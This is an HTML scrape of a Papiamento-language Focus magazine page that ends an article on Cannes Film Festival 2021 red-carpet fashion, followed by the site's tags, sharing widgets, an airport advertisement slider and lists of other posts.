<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://focus.aw/wp-content/uploads/2021/07/carla-bruni-683x1024.jpg" alt="" class="wp-image-21728" srcset="https://focus.aw/wp-content/uploads/2021/07/carla-bruni-683x1024.jpg 683w, https://focus.aw/wp-content/uploads/2021/07/carla-bruni-200x300.jpg 200w, https://focus.aw/wp-content/uploads/2021/07/carla-bruni-768x1151.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/carla-bruni-1025x1536.jpg 1025w, https://focus.aw/wp-content/uploads/2021/07/carla-bruni-696x1043.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/carla-bruni-1068x1601.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/carla-bruni-280x420.jpg 280w, https://focus.aw/wp-content/uploads/2021/07/carla-bruni.jpg 1100w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<p><span style="background-color:#ff0004" class="td_text_highlight_marker"><strong> · Carla Bruni, </strong></span>famoso supermodel a bisti un shimis estilo columna di Saint Laurent</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://focus.aw/wp-content/uploads/2021/07/jeanne-damas-r-683x1024.jpg" alt="" class="wp-image-21729" srcset="https://focus.aw/wp-content/uploads/2021/07/jeanne-damas-r-683x1024.jpg 683w, https://focus.aw/wp-content/uploads/2021/07/jeanne-damas-r-200x300.jpg 200w, https://focus.aw/wp-content/uploads/2021/07/jeanne-damas-r-768x1152.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/jeanne-damas-r-1024x1536.jpg 1024w, https://focus.aw/wp-content/uploads/2021/07/jeanne-damas-r-696x1044.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/jeanne-damas-r-1068x1602.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/jeanne-damas-r-280x420.jpg 280w, https://focus.aw/wp-content/uploads/2021/07/jeanne-damas-r.jpg 1100w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<p><span style="background-color:#ff0004" class="td_text_highlight_marker"><strong> · Jeanne Damas</strong>, </span>modelo y entrepreneur a luci un shimis preto chic di Christian Dior</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://focus.aw/index.php/tag/andie/">Andie</a></li><li><a href="https://focus.aw/index.php/tag/brody/">Brody</a></li><li><a href="https://focus.aw/index.php/tag/bruni/">Bruni</a></li><li><a href="https://focus.aw/index.php/tag/cannes/">Cannes</a></li><li><a href="https://focus.aw/index.php/tag/chalamet/">Chalamet</a></li><li><a href="https://focus.aw/index.php/tag/christian/">Christian</a></li><li><a href="https://focus.aw/index.php/tag/cine/">Cine</a></li><li><a href="https://focus.aw/index.php/tag/covid-19/">COVID-19</a></li><li><a href="https://focus.aw/index.php/tag/eva/">Eva</a></li><li><a href="https://focus.aw/index.php/tag/festival/">Festival</a></li><li><a href="https://focus.aw/index.php/tag/french/">French</a></li><li><a href="https://focus.aw/index.php/tag/goulart/">Goulart</a></li><li><a href="https://focus.aw/index.php/tag/hadid/">Hadid</a></li><li><a href="https://focus.aw/index.php/tag/hanne/">Hanne</a></li><li><a href="https://focus.aw/index.php/tag/herzigova/">Herzigov√°</a></li><li><a href="https://focus.aw/index.php/tag/lee/">Lee</a></li><li><a href="https://focus.aw/index.php/tag/lorena/">LORENA</a></li><li><a href="https://focus.aw/index.php/tag/macdowell/">MacDowell</a></li><li><a href="https://focus.aw/index.php/tag/rae/">Rae</a></li><li><a href="https://focus.aw/index.php/tag/sunil/">Sunil</a></li><li><a href="https://focus.aw/index.php/tag/swanepoel/">Swanepoel</a></li><li><a href="https://focus.aw/index.php/tag/turner-smith/">Turner-Smith</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F13%2Fcannes-film-festival-2021-looks-superb-riba-red-carpet%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CANNES+FILM+FESTIVAL+2021%3A+LOOKS+SUPERB+RIBA+RED+CARPET&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F13%2Fcannes-film-festival-2021-looks-superb-riba-red-carpet%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/&amp;media=https://focus.aw/wp-content/uploads/2021/07/CANNES-FILM-FESTIVAL-t.jpg&description=CANNES+FILM+FESTIVAL+2021%3A+LOOKS+SUPERB+RIBA+RED+CARPET" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CANNES+FILM+FESTIVAL+2021%3A+LOOKS+SUPERB+RIBA+RED+CARPET %0A%0A https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2021/07/13/prome-muhe-trans-nomina-como-actriz-principal-pa-emmy/">PROME MUHE TRANS NOMINA COMO ACTRIZ PRINCIPAL PA EMMY</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2021/07/14/entrevista-explosivo-di-harry-y-meghan-nomina-pa-emmy-award/">ENTREVISTA EXPLOSIVO DI HARRY Y MEGHAN NOMINA PA EMMY AWARD</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2021-07-13T18:14:38-04:00"><meta itemprop="dateModified" content="2021-07-13T18:35:56-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2021/07/CANNES-FILM-FESTIVAL-t.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21714' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_3',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider233"]!==undefined) {window.RS_MODULES.modules["revslider233"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21714","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2074";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "692";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" class="td-image-wrap " title="E TENDENCIANAN TRIUNFANDO DEN 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E TENDENCIANAN TRIUNFANDO DEN 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" title="E TENDENCIANAN TRIUNFANDO DEN 2026">E TENDENCIANAN TRIUNFANDO DEN 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:00:00-04:00" >21 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21714","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2089";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "697";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

